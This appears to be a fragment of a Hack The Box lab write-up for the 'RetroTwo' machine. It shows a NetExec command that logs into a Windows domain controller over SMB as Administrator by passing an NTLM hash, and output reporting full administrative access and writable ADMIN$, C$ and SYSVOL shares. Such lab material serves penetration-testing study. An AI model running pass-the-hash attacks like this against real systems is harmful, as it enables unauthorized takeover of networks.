 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/RetroTwo]
#nxc smb retro2.vl -u Administrator -H c06552bdb50ada21a7c74536c231b848 --shares
SMB 10.129.239.24 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01)
(domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.129.239.24 445 BLN01 [+] retro2.vl\Administrator:c06552bdb50ada21a7c74536c231b848 (Pwn3d!)
SMB 10.129.239.24 445 BLN01 [*] Enumerated shares
SMB 10.129.239.24 445 BLN01 Share Permissions Remark
SMB 10.129.239.24 445 BLN01 ----- ----------- ------
SMB 10.129.239.24 445 BLN01 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.239.24 445 BLN01 C$ READ,WRITE Default share
SMB 10.129.239.24 445 BLN01 IPC$ Remote IPC
SMB 10.129.239.24 445 BLN01 NETLOGON READ,WRITE Logon server share
SMB 10.129.239.24 445 BLN01 Public READ,WRITE
SMB 10.129.239.24 445 BLN01 SYSVOL READ,WRITE Logon server share